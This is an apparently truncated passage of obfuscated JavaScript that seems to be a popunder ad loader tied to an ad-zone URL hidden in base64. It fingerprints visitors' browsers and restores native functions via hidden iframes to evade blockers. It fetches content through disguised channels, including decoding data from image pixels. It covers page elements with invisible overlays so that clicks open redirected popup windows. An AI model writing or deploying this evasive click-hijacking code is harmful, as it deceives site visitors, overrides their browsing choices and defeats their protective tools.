atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new 